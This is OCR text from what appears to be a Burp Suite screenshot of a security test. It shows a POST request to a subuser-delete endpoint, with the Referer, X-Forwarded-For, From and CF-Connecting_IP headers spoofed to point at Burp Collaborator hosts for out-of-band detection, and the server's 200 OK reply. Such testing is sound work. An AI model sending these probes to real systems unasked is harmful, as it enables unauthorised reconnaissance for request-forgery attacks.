 Send
Cancel
< | ▾
> | ▾
Target:
Request
Response
Pretty Raw Hex \n
Serialized parameter
Pretty Raw Hex Render \n
Select extension...
INSPECTOR
1 POST /new/backend/subuser/delete HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Geck
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Authorization: Bearer
8 Content-Type: application/json;charset=utf-8
9 Content-Length: 26
10 Origin: https:/
11 DNT: 1
12 Connection: close
13 Referer: http://e4jh0473u57hemy0at44jutnve162buzj.burpcollaborator.net/ref
14 Cookie: _ga=GA1.2.1080640013.1613285886; _fbp=fb.1.1620029861498.1087125894; _gcl_au
15 Sec-Fetch-Dest: empty
16 Sec-Fetch-Mode: cors
17 Sec-Fetch-Site: same-origin
18 Cache-Control: no-transform
19 X-Forwarded-For: spoofed.00y3wq3pqr33a8um6f0qfgp9r0xsyw1kq.burpcollaborator.net
20 From: root@rytuuh1goi1u8zsd46yhd7n0prvjwn0bp.burpcollaborator.net
21 CF-Connecting_IP: spoofed.9q0cmztyg0tc0hkvwoqz5pfih9n1o5tti.burpcollaborator.net
22 True-Client-IP:
1 HTTP/1.1 200 OK
2 Date: Sun, 08 Aug 2021 11:21:57 GMT
3 Content-Type: application/json
4 Connection: close
5 Cache-Control: private, must-revalidate
6 pragma: no-cache
7 expires: -1
8 X-Frame-Options: sameorigin
9 X-XSS-Protection: 1; mode=block
10 X-Content-Type-Options: no-sniff
11 Set-Cookie: TS014bde25=018c9c821b7ef3947051b16f1aed59904c1dbdaf95c8ef999815ddb5afa664
12 Content-Length: 42
13
14 {
"status":100000,
"data":[
],
"errorCode":[
]
}